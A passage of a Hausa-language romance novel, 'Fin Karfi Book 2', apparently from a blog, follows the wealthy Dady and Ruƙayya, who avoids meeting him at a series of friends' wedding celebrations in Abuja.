time,nawa ne kuɗin?."</p><p><br /></p><p>Suka ce "One million."</p><p><br /></p><p>Ya ce "Ok, ya buɗe mota ya ciro check ya rubuta musu ya miƙa ya ce "Sagir zo muje."</p><p><br /></p><p>Sai ga Sagir can da wata ya girgiza kai ya shige mota, ya faɗa ya yi mishi horn,don yasan Dady zaya iya tafiya yabar shi, shi yasa yayi sauri ya shiga motar.</p><p><br /></p><p>Dady ya dubeshi "Kaidai sakaraine mata ne ajalin ka,ga mata a gida ka baro ka zo nan kana shirme."</p><p><br /></p><p>Ya yi dariya ya ce "Tun da kai ka kasa bar mu muyi."</p><p><br /></p><p>Dady ya ce "dole mata su garaka."</p><p><br /></p><p>Bayan ya sauke Sagir sai ya nufi gida, shirin ƙwanciya yayi ya ɗauko Hollandia mai sanyi ya zuba a kofi, ya dubi cikin shi,a ranshi ya raya gobe zaya tashi da wuri don ya motsa jiki, tumbin nan nashi yana son ya zauna shi kuma ya tsani tumbi, ya ɗaga kai yana duban zaman yarinyar daya jima yana ƙishirwar gani hoton ta ya bada aka zana ta, tayi murmushi cikin ƙanana kaya ranar birthday ɗin shi akai mata hotunan,da shike me zanen ya ƙware sai ma tafi ƙyau a zanen fitilu yasa ja da blue in wannan ta kawo wannan ta ɗauke yayi addu'a ya shafa sannan ya tsura ma hoton ido ya raya ance tuni an mata aure ƙauyen Katsina yasan yanzu tana da yara tana kuma rayuwa cikin wahala.</p><p><br /></p><p>Ya lumshe ido wasu ƴan hawaye suka zubo mishi shi kam daya san inda Pretty take daya taimaki rayuwarta da ya ba mijinta amanar ta daya taimaka mishi cikin waɗannan tunanin ya yi bacci.</p><p><br /></p><p>Bikin Hussain ya kan kama, ƴan mata sai son Dady suke shi kam yaƙi bada fuska,dan ko Zainab taso zuwa bikin ya ce mata "A'a sai ranar dinner."</p><p><br /></p><p>Zainab Umar ƴar wani minista ce Ƙawar Zina ce matar Sagir, ya shareta, ya shareta amma ta nace ta kuma liƙe,ya yarda zaya aure ta ne saboda dalilai guda biyu, na farko dan idonta yana mishi yanayi dana Pretty, sannan dan ya kare kanshi daga sha'awa tun da shi bai kasance mazinaci ba,in ya ji zaya matsu sai ya yi ta azuminshi shi yasa ya ce zaiyi ta kare sha'awa tunda an dace tana tsananin son shi, sai dai ya ce mata ba ita kaɗai ba ce, yanzu ma yana son su gama da bikin Hussain sannan ya je Kaduna dan kai zancan Zainab.</p><p><br /></p><p>Sun sha biki taro ya tashi ankai amarya gidan ta dake nan Abuja. Dan su Hussain sun taso bayan ƙarin girman da mahaifinshi ya samu Dady ya je Legos daga can Kaduna ya wuce gurinsu Momy da farko tayi fushi amma yana bata labarin Zainab sai ta hau murna da sanya albarka ita ma Hajja taji daɗin jin labarin Zainab har tana cewa sai asa da wuri indai ana son in ci tuwon Zainabu Abun.</p><p><br /></p><p>Ya ce "Babu gaggawa Hajja gaggawa daga shaiɗan ne.</p><p><br /></p><p>Ta ce "Allah yasa mu dace, gashi Saude bata nan taje ganin gida da tayi murna sosai."</p><p><br /></p><p>Ya yi ma Hajja alherin da ya sama, sannan ya fito,yana fitowa nan ma ya shiga yi wa mutanen dake maƙwafta da Hajja alheri, bakin wanda Allah yasa yana wajen kowa ya samu rabon shi haka Dady yake da ƙyauta.</p><p><br /></p><p>Yana zuwa bus stop ɗin daya shiga unguwar su Pretty sai kawai ya tuna da, nan ya samu kanshi da shiga unguwar ya tsaya bakin shagon mutumin nan, bayan sun gaisa ya da mai shagon "Ka kuwa gane ni?."</p><p><br /></p><p>Mai shagon ya ce "a'a."</p><p><br /></p><p>Dady yayi murmushi yana mamakin yanda mutane basa gane shi da sauri. "Yanzu to me ya ƙara ne?"</p><p><br /></p><p>Ya dubi mutumin&nbsp; ya ce "don Allah ko har yanzu Malam Sani yana gidan shi na nan?"</p><p><br /></p><p>Mai shagon ya ce "yana nan."</p><p><br /></p><p>Dady ya koma mota ya rubuto check na dubu ɗari biyu ya ba mai shagon ya ce "Ka bashi ka ce Zakka ce nima an aiko ni ne."</p><p><br /></p><p>Mai shago ya amsa jiki na rawa duk da bai san ko nawa bane tunda bashi da boko.</p><p><br /></p><p>Shi ma dubu ashirin Dady ya bashi, ya tafi cike da tausayin Affa kasancewar Allah bai bashi namiji ba bare ya taimaka mishi.</p><p><br /></p><p>Wannan hutun ma Mom ɗin su Munira ta matsa sai su Ruƙy sun zo mata musamman ma da za'ayi bikin ƙaninta kuma itace Uwar biki, Ruƙy daƙyar Affa ya barta, suna isa suka ci karo da Zayid dama tunda Munira ta ce mishi zasu zo shikenan ya shiga rawar jiki,ko yarinyan da zaya aura yasha bata labarin Ruƙy, tun tana fushi, har ta daina ƙwana ɗaya da zuwan su aka soma biki Munira ta kai su gyaran gashi da lalle, Uncle Jamil ƙanin Mom shine mai auran babban ɗan ƙwangila ne yana da kuɗi sosai ƴar Maiduguri zaya aura.</p><p><br /></p><p>Sun halarci guraren bikin, har zuwa ranar dinner inda Ruƙayya tayi ƙwanciyar ta tace ta gaji ba zata ba,sukai ta naci taƙi, Mom ta ce "tashi kuje Ruƙy ai daga yau shikenan.</p><p><br /></p><p>Ado sosai suka yi domin tunda suka zo sabon kaya suke sawa duk Mom tai musu har da jakunkuna da takalma, tare da Bros Zayid suka tafi dan ya ce ba zai je da Jalila ba.</p><p><br /></p><p>Suna shiga gaban Ruƙayya ya yi wani irin mummunan faɗuwa nan take ta soma jin wata alama da ta jima har ma ta soma manta yanda abun yake,sai yau gurin dinner,tabbas ko shakka batayi matsawar ta ji wannan abin to Dady yana gurin,dan haka sai taji duk jikinta yayi sanyi daƙyar ta shiga, suna zaune a table ɗaya dasu Munira M Bash da Sadiya Armaya'u da kuma Bros,ido kawai Ruƙy take rabawa taga ta inda Dady zaya fito bata gani ba,ta na kai ganin ta ga ango da amarya, sun yi ƙyau sun kuma dace suna zaune,sai kusa da su ga wani table ɗin Ruƙy ta ce "Bros wancan kujerun na wanene?."</p><p><br /></p><p>Ya ce "na abokinshi ne." Kafin tayi magana sai taga Dady sun shigo da Zainab jerowa suka yi sun sha ado tamkar amarya da ango,nan taji abin magana ya ɗauka "Ga babban aminin ango ya iso Yusuf Mansur, Yusuf wanda aka fi sani da Son Guy."</p><p><br /></p><p>Tsigar jikin Ruƙy ya tashi yar musamman da taji ance tare da amaryar shi Zainab nan da nan kanta ya sara ta soma jin sanyi.</p><p><br /></p><p>Tana jin su Munira suna cewa kan uba wannan haɗaɗden Guy ɗin fa? Bros Zayid ya ce "Yaro da kuɗi kenan, abokin Uncle Jamil ne, amma ya dama Uncle a kuɗi, wannan babban yaro ne sai a hankali Guy ɗin nan.</p><p><br /></p><p>Tuni zazzaɓi ya rufe ta haka haƙoranta sai haɗuwa suke yi ta ce cikin makyarkyata,Bros Zi...,Bros Ziyad zo ka kaini gida bani da lafiya shi yasa nace ba zan zo ba."</p><p><br /></p><p>Ta bayan mutane ta bi dan kada ya ganta, Bros ya kaita gida, shi ma Dady a nashi ɓangaren gaban shi ya faɗi kuma jikinshi ya bashi Pretty tana nan, sai dai shi tunanin shi mai zai kawo ta nan ita da aka ce mishi tana aure ƙauyen Katsina, sai dai fa koma menene tana nan gurin dan har ma ƙamshinta ya shiga ji,dube-dube da ƴan waige-waige har Zainab tana tambayar shi ko lafiya, ya ce mata babu komai.</p><p><br /></p><p>Kuka sosai Ruƙy ta yi cikin dare har zuwa wayewar gari, shikenan Dady ya ci amana ya karya alƙawari ya yi aure ya manta da ita, ashe Dady zaya daina sonta? Lallai namiji a gaida maza basu da tabbas haka ta ƙwana da safe dole Mom ɗin su Munira ta yi ma Doctor ya zo ya duba Ruƙayya bayan tasha allurai ta samu bacci.</p><p><br /></p><p>Shi ma Dady a daddafe ya bari aka gama dan dai yana matsayin babban abokin ango shiyasa ya haƙura ya na sauke Zainab bai saurari sallamar da zatai mishi ba, ya yi gaba,bin motar tayi da ido har ya ƙule ta ce "kai mutumin nan halin shi daban ne."</p><p><br /></p><p>Washegari Ruƙy ta ce gida zata je amma sai Mom ta hanata ta ce sai gobe haka suka kuma ƙwana duk sun kasa gane kanta sai kuka take yi, koda ta koma gida ma Umma ta kasa gane kanta, sai dai cewa tayi kin san Umma ƙarshen wata shi yasa jikina ya soma mutuwa, Umma ta ce "To ai sai azo a siyo maganin da ki ke sha."</p><p><br /></p><p>Ruƙayya ta yi tsaki ta ce "Magungunan nan masu shegen tsada haushi suke bani."</p><p><br /></p><p>Umma ta ce "Aiko kina jin daɗi tun da baya yi miki mugun ciwon nan."</p><p><br /></p><p>Ta ce "Sai dai kuma haka."</p><p><br /></p><p>Umma ta ce "Au na manta na gaya miki ranan nan wani ya bada check a ba Affanku,wai zakka har dubu ɗari biyu ne,ko nawa ne, kuma ba'a gane ko wanene ba,dan Mai shago ya ba shi kuma mai shago ya ce bai gane ko wanene ba,dan shima ya bashi dubu ashirin."</p><p><br /></p><p>Ruƙayya ta ce "To ko wanene Allah ya bashi lada haka dama ake son zakka.</p><p><br /></p><p>Karatu babu kama hannun yaro su Ruƙayya Allah ya kawo su shekarar ƙarshe, sai dai inda da hali suna gamawa su je law school wata tara sai dai taji Munira ta ce mata da tsada amma ai komai yana gurin Ubangiji tunda da farko ma bata zaci zata gama karatun ba.</p><p><br /></p><p>A ƙwana a tashi babu gurin a wajen Allah sun cikin sa'a wata biyu bayan nan aka soma shirye-shiryen bikin Munira su Ruƙayya manyan ƙawaye an soma yawo ba zama, ango Mustapha ya yi murna da ganin Ruƙayya,daya ke yana jin labarin ta gurin Munira, sun gama da abokan ango sun yi maganar komai bikin zaya kasance ne ranar sati saboda aiki, don haka tun Monday zasu soma bikinsu.</p><p><br /></p><p>Ranar Lahadi kayan da zasu sa na musamman ne,dubu ashirin Affa ya ba Ruƙayya ta sai ma Munira gudunmawa suka haɗa da Sadiya Armaya'u suka buga zannuwa,Bros Zayid ma ya bata kuɗi duka ta haɗa.</p><p><br /></p><p>Suna saloon ranar Monday sai ga wata yarinya ta shigo, Ruƙy tana ta satar kallon yarinyar domin tana ganin kamar ta santa, ta ce sannunku suka amsa.</p><p><br /></p><p>Ta zauna ita ma gyaran kai tazo, haka komai yasa sai Ruƙayya taji bata son yarinyar, can sai yarinyar ta dubi kan Ruƙayya ta ce "Kai amma gaskiya kina da gashi,ga cika ga tsawo."</p><p><br /></p><p>Ruƙy ta ce "To nagode,kema ai ba laifi."</p><p><br /></p><p>Ta cire ɗanƙwalin ta, "kin ganshi dai.</p><p><br /></p><p>Nata gashin tsawo ne dashi babu cika. Ruƙayya ta ce "Ga naki kina son na wani "</p><p><br /></p><p>Suna cikin hira sai wayar yarinyar ta soma ringing,ta ciro ta ce "wanene zaya dameni?"</p><p><br /></p><p>Tana dubawa taga sunan, cikin sauri ta ce "Oh My husband ya ya ne?."</p><p><br /></p><p>Ko me yace? Sun dai ji tace "Ok, yau? Sai kuma suka ji ta ce "bikin ya zo ne? "Oh wannan satin lallai biki ya zo,to sai iso." Ta kashe waya.</p><p><br /></p><p>Da yake mayyar surutu ce, sai ta dubi Ruƙayya ta ce "wanda zan aura ne ya je Holand shi ne yake gaya min zaya dawo don bai gama abin da ya kaishi ba, kuma ga bikin friend ɗin shi "</p><p><br /></p><p>Sadiya ta ce "karatu ya je ne ko?"</p><p><br /></p><p>"A'a harkokin kasuwanci shi ne ya kaishi sati biyu za yayi da,yau ƙwanan shi taƙwas kenan."</p><p><br /></p><p>Ruƙy ta ce "Allah ya dawo dashi lafiya."</p><p><br /></p><p>Sun gama sun barta nan, Munira ta ce,"Kai wannan ta cika surutu tamkar an tambaye ta."</p><p><br /></p><p>Ruƙayya ta ce "Ni fa haka nan batai min ba."</p><p><br /></p><p>Sun iso gida suka samu sauran ƙawayen amarya na nan cikin garin Abuja sun iso, don haka sai suka haɗu suna labarin yanda kowanne program zaya kasance.</p><p><br /></p><p>Sadiya Armaya'u ita ce tafi sauran damuwa ta ce "Gaskiya Munira abokan angon nan sun cika ƙwauro, gaskiya su ƙaro kuɗi ba zamu yi yanda muke buƙata ba.</p><p><br /></p><p>Munira ta ce "nima naga haka shiyasa na ce ma Al-Mustapha sun mana ƙwauro,ɗari da hamsin ya yi kaɗan." Sauran suka ce gaskiya.</p><p><br /></p><p>Munira ta ce "Ya ce in kuɗin be isa ba zaya ƙara mana yace dan ɗayan abokin baya nan ne shi yana da kirki yafi sauran,yana da zumunci."</p><p><br /></p><p>Ruƙy ta ce "Kada dai mu nuna musu maitarmu a fili fa."</p><p><br /></p><p>Ruƙy tana wanka ta ji ana "ga ɗayan abokin da ake labari ya zo, sai kawai ta ji gabanta ya yi mugun faɗuwa ta soma jin alamar Dady yana gurin, jikinta yayi sanyi Sadiya ta zo tace, "Ruƙy kiyi sauri ki zo ga wannan Guy ɗin da ake labari Allah ya kawo mana shi."</p><p><br /></p><p>Ruƙy ta ce "Ku je kawai Armaya'u yanzu ma na soma wankan." Ta ce don Allah kiyi sauri ganin ki zai sa ya bamu ko nawa muka buƙata tunda waɗancan masu maƙon ma ganin kine suka ƙara."</p><p><br /></p><p>Ta ce "To jeki zan zo." Guri ta samu cikin toilet ɗin tayi zamanta, hawaye suka ƙwace mata,ta tabbata ko kaffara ba zata yi ba, Dady ne ya zo,su shida suka fita duk da amarya, abokan kuwa su biyar ne banda ango Dady tun shigowar su unguwar nan jikinshi ya bashi Pretty tana nan. Suna tsayawa ƙofar gidan ya soma tunanin ko dai ita ma tazo bikin,to dalilin wa? shi ne bai sani ba.</p><p><br /></p><p>Bayan sun gaisa sam fuskarshi babu walwala, Master ɗaya daga cikin abokan shine ya ce "Gafa ɗayan abokin mu ya iso kema amarya nasan baki san shi ba ko?.</p><p><br /></p><p>Munira ta ce "Kaman dai na taɓa ganin shi, ina wuni?."</p><p><br /></p><p>Ya ce "Lafiya,ya gida?"</p><p><br /></p><p>Ta ce "lafiya."</p><p><br /></p><p>Master ya ce "Ai ku ma ƙawayen amarya sai a gaisa ko?." Suka gaisa da Dady Sadiya ma ta gane shi.</p><p><br /></p><p>Ya dubi Master ya ce "Kun gama komai ko?"</p><p><br /></p><p>Master ya ce "Ƙwarai."</p><p><br /></p><p>Ummi cikin ƙawayen ta ce "A'a suna son ƙarin kuɗi.</p><p><br /></p><p>Master ya ce "Kun cika rainuwa mune fa zamu kama hull mu kawo drinks.</p><p><br /></p><p>Sauran ƙawayen suka haɗa baki "Gaskiya ɗari da hamsin yayi mana kaɗan."</p><p><br /></p><p>Sadiya ta ce "Ok Ruky M ko to tana wanka gaskiya ba zamu kira ta ba, komai Ruky sai ta ce kada mu matsa muku shiyasa ku kafi son magana da ita."</p><p><br /></p><p>Dady yana jin su kuma duk da yasan ba Pretty ɗin shi ba ce sai ya samu kanshi da son ganin Ruky M ya dubi amarya, to Ruky ɗin tazo muji ta bakinta.</p><p><br /></p><p>Wasu daga cikin ƴan matan sun ji haushi yana ta share mutane daga jin ance Ruƙy ya yi tsagal ya ce a kira ta.</p><p><br /></p><p>Munira da kanta ta je ƙofar toilet ta ce "To sai ki fito ya ce dake zaya yi magana.</p><p><br /></p><p>Ta ƙoƙarta ta ce "Bazan fito ba ku ce dashi kome ya ƙara ko nawa ne shikenan."</p><p><br /></p><p>Yanda Munira ta ji muryar Ruky sai bata matsa mata ba ta juya. Ya na jiran ganin Ruky ta ɓullo sai ya ji Munira tana cewa har yanzu bata fito ba,dama fa ita in tashi ga wanka sai Allah.</p><p><br /></p><p>Ta ce dai wai kuyi mana ƙari, ya ce "Check zan baku ko cash."</p><p><br /></p><p>Suka ce "Cash don kasuwa zamu shiga."</p><p><br /></p><p>Ya ce "To sai naji gida,dan ban fito da kuɗi ba,zan ba Master ya kawo."</p><p><br /></p><p>Suka haɗa baki "A'a mudai gaskiya kada ka bashi."</p><p><br /></p><p>Ya ce "To wa zan ba?"</p><p><br /></p><p>Suka ce "Mudai kowa zaka ba ka ba amma ban da Master."</p><p><br /></p><p>Master ya yi dariya ya ce "Kun min muguwar shaida ko?"</p><p><br /></p><p>Suka sa dariya suka ce "Mun san zaka iya ragewa." Nan dai suka yi sallama.</p><p><br /></p><p>Yaron shi Sunday ya yi ma ƙwatance ya kawo kuɗin, bayan an gama musu zanan dayis da suka yi gidan Aunty Farida sai suka wuce kasuwa.</p><p><br /></p><p>Washegari Mom tayi mother day an cashe sai ranar Laraba suka yi Sister Day nan ma ba maza sannan sai Launching, Dady bai samu zuwa launching ba don yana Kaduna duk da zuciyarshi tana matuƙar son taga Ruƙayya ɗin nan, gashi ba zaya dawo ba sai ranar ɗaurin aure, kuma zasu halarci dinner yana jin shi da Zainab.</p><p><br /></p><p>Yau ne ɗaurin auren Munira M Bash bayan gama ɗaurin aure an gabatar da walima anan cikin gidan su inda Malama Rukiya ta yi musu wa'azi mai shiga jiki tayi tsokaci kan zaman aure da kuma ƴan mata waɗanda basa son aure,ba dan sun rasa masu son su ba sai don wani dalili nasu na daban, gaba ɗaya Ruky sai tama ji tamkar dan ita akayi wa'azin,tayi tunanin wanda take wannan kanshi ya ma yi auren shi ya manta da ita don haka ita ma zata san abin yi don tunda ya karya mata alƙawari ta haƙura dashi garama da matsalar ta fito ta gurinshi, hawaye ya zubo mata,sam bazata iya zama da kishiya gidan Dady ba garama in wani ne amma ban da Dady,shi ɗin na daban ne a zuciyarta.</p><p><br /></p><p>An kai Munira gidan ta dake Maitama, za'a je dinner ita kam ta yanke shawarar bazata je ba saboda ta san zaya yi wuya Dady bai je gurin ba kuma ita bata son su haɗu, tafi son koda zasu haɗun itama tayi aure ko kuma ta kama mijin auren a hannu.</p><p><br /></p><p>Dan haka duk ƙawayen sun zube akan gadon amarya suna ta labari yawanci batsa tafi yawa a cikin hirar tasu. Ruƙayya wadda tayi shiru tana dubansu ta dubi Sadiya Armaya'u da ke ta faman zuba labarin yanda daren farkon ta zai kasance in anyi auren su da Shitun ta tace "Ke Armaya'u baki fa kida mutunci dan na kula da ace Hajiya zata ƙyale ki tsaf zaki kai kanki gidan shitun.</p><p><br /></p><p>Sadiya ta ce "Ba dai ke kin tsaya yanga ba,dubi haɗaɗɗun Guys a B.U.K yadda suka mutu a kanki amma ki kai ta wulaƙanci."</p><p><br /></p><p>Munira ta ce "Har kin tuna min da Faruk yaron nan ya mutu kan Ruky."</p><p><br /></p><p>Sadiya tana dariya ta ce "Kai munci kuɗin Guy ɗin nan,sai muce zamu shawo masa kanta,kin ga yanda yake mana ƙyauta da a alƙawaruruka in mun shawo masa kanta zaya bamu."</p><p><br /></p><p>Ruƙy ta ce "Ai ku dama ƴan iska ne."</p><p><br /></p><p>Kafin wata ta ce wani abu phone ɗin Munira ta soma ringing Ango Al-Mustapha ne yake sanar da ita su shirya ga motoci nan zuwa,wai zo kiga shiri gurin amare ko ince ƴan matan amarya.</p><p><br /></p><p>Ruƙy kam tana ƙwance lakadan tana duban su ɗaiɗai, Munira ta ɗaɗa mata duka "Ki tashi ki shirya Malama kin wani min ɗai ɗai a gado."</p><p><br /></p><p>Armaya'u ta ce "Kin san ta gurin ƙwaliya ba dama, kallon mu kawai take yi,a ranta tana cewa kuyi ku gama zan baku assignment."</p><p><br /></p><p>Su Ummi suka ce "Gaskiya Ruky aƙwai ta da tsara gay,in tana guri sai kiga duk ƙwalliyar ka ta zama dusu-dusu."</p><p><br /></p><p>Na tashi zaune ina faɗin "Dukkanku nagode da zagi ke M Bash har da gorin gado ko? Ni ma ki jira nawa gadon very soon."</p><p><br /></p><p>Armaya'u ta ce "Um kamar da gaske mu dai kawai ki shirya Malama."</p><p>Ta koma ta sake ƙwanciya tare da jawo filo "Ni fa ba zan je ba,Gara ma kun daina damuna da wani batun shiri."</p><p><br /></p><p>Munira ta ce "Kina ƙarya ne." Ta soma ja mata hannu.</p><p><br /></p><p>Ta ce Allah da gaske nake yi, babu inda zan je.</p><p><br /></p><p>Suna ga kamar wasa ne amma sai Ruky tayi ƙiri-ƙiri ta ce bata zuwa.</p><p><br /></p><p>Ran Armaya'u ya ɓaci ta ce "Haba Ruƙy M yama zaki ce wai ke bazaki je dinner ba, Ruky ta ce "To ai sai kiyi, tunda na ce baza ni ba,ba sai ku barni ba,ko dole ne? Ta ci gaba da ƙwanciyar ta ƙafa ɗaya kan ɗaya tana taunar cingam.</p><p><br /></p><p>Munira ta ce "Shikenan nima na fasa zuwa tunda haka ne."</p><p><br /></p><p>Sauran ƙawayen da wasu ƴan'uwanta suka ce don bazata ba,sai ki fasa lallai ma Munira.</p><p><br /></p><p>Munira ta cire rigar da ta soma sakawa tare da nunkewa tana faɗin "Wallahi matsawar baza ta je ba,nima na fasa."</p><p><br /></p><p>Mamakin ta ne ya cika sauran ƙawayen yayin da Ruky abin ya bata dariya, ta ce "M Bash kina hauka ne zaku tara mutane kice ba zaki je ba? Ashe kuma zaki bawa angon ki kunya kenan ko?"</p><p><br /></p><p>Tsaki Munira ta ja, sannan kuma ta haye kan gadon itama, Armaya'u ta zauna bakin gadon tana cewa "Bani phone ɗin ki."</p><p><br /></p><p>M Bash ta ce "To ba ga ta nan kusa dake ba."</p><p><br /></p><p>Armaya'u ta ɗauka kai tsaye number angon ta nema.</p><p><br /></p><p>Ga zaton shi amarya ce har ya ce "Sweet Darling kun gama shiryawa ne."</p><p><br /></p><p>Armaya'u ta ce "a'a ba ita bace ni ce Sadiya Armaya'u dama zan sanar da kai ne cewa,wai Ruky da Munira sun fasa zuwa gurin dinner ɗin don haka sun ce ka sallami jama'an daka tara."</p><p><br /></p><p>Ya ce "What,Me ya faru ne? Munira ta me? Sadiya ta ce "ban san me ya faru ba kuma ga Muniran nan."</p><p><br /></p><p>Ya ce "Bata phone ɗin Please."</p><p><br /></p><p>Sadiya tana dariya ta miƙa ma M Bash wayar. Cikin shagwaɓa ta ce "Hello Babyna." Ya ce "Sweet Darling me yake faruwa ne, ance kin fasa zuwa dinner ɗin.?"</p><p><br /></p><p>Cikin shagwaɓa tamkar zata rushe da kuka ta ce "Ba Ruky M bace tace wai ta fasa zuwa nima shi ne kawai na fasa Please ka zo da kanka in kana son na je sai mu lallashe ta ko?"</p><p><br /></p><p>Ya ce "four mint gani nan."</p><p><br /></p><p>Shi da Master suka zo har cikin bedroom ɗin suka shigo yanda suka ƙwanta tuni suka tashi suka sake, Munira tana ta ɗan danne-danne a waya kanta na saman cikin Ruky, Al-Mustapha dariya suka bashi ya ce "Haba Ruƙy ke kuma da zaki gyara wasa sai kuma ki ɓata."</p><p><br /></p><p>Ta tashi tana dariya ta ce "Ban ɓata ba Al-Mustapha na ce bazan samu zuwa bane shi ne wannan shagwaɓaɓɓiyar amaryar taka tace ta fasa sai ka ce kaine kace ba zaka je ba."</p><p><br /></p><p>Ya ce "To ke me yasa bazaki bane?"</p><p><br /></p><p>Ta ce "Wani dalili ne kawai."</p><p><br /></p><p>Master yasa baki "Haba baby a gurin nan na boby kin gane?"</p><p><br /></p><p>Al-Mustapha ya ce "Kai kuma malam kai mana shiru."</p><p><br /></p><p>Ruƙy ta harari Master, ya ce "Allah ya huci zuciyarki Baby gani nayi kin fi sauran aji ko baki san aji ba?"</p><p><br /></p><p>Al-Mustapha ya dube ta "don Allah Ruky saboda menene?"</p><p><br /></p><p>Ta ce "Gaskiyar magana aƙwai wanda bana son mu haɗu da shi.</p><p><br /></p><p>Ya ce "Kada ki damu ba zaku haɗu ba."Nan dai ta yarda zata daƙyar........</p><p><br /></p><p><br /></p><p><br /></p><p>Ku ɗan ƙaramin haƙuri zuwa na uku dan jin yadda zata kaya..</p><p><br /></p><p>Taku Halima Abdullahi K/Mashi</p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html&title=Fin Karfi Book 2 Complete' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html&title=Fin Karfi Book 2 Complete' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html&title=Fin Karfi Book 2 Complete' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0YyFhbCvCrkQqdfHRS5qUhMIEPgA2vNFyIdS4DwdJ9YiP0PXaVlqBmB3HgOOr7gm8PTFbCjaZnrGn6QMoS7rTEMtPl5B5zBzHfDisricrwU-va735oZJMqqUQVqnmZtne30AruSkS1k_-d1De6zp6Nj9HgV-lBpHaKyBNWLyG2bWtvBI2QxD7BMWsgsq3/s320/img_1704576378245.jpg&description= ﻿     ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html&title=Fin Karfi Book 2 Complete' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ad-post-footer'></div>
<div style='clear:both'></div>
<div id='related-posts'>
Fin Karfi Book 2 Complete
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-1-complete.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0YyFhbCvCrkQqdfHRS5qUhMIEPgA2vNFyIdS4DwdJ9YiP0PXaVlqBmB3HgOOr7gm8PTFbCjaZnrGn6QMoS7rTEMtPl5B5zBzHfDisricrwU-va735oZJMqqUQVqnmZtne30AruSkS1k_-d1De6zp6Nj9HgV-lBpHaKyBNWLyG2bWtvBI2QxD7BMWsgsq3/s320/img_1704576378245.jpg' itemprop='url'/>
</div>
<meta content='Hausa Novels and Love Stories' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7049994866860589399?po=3148263752131101133&hl=en&saa=85391&origin=https://www.sportsdeputy.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sportsdeputy.com/feeds/3148263752131101133/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-tabs'>
<div data-tab='blogger'><div class='tab-blogger'></div></div>
<div data-tab='disqus'><div class='tab-disqus'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='tab-facebook'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'designcart';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
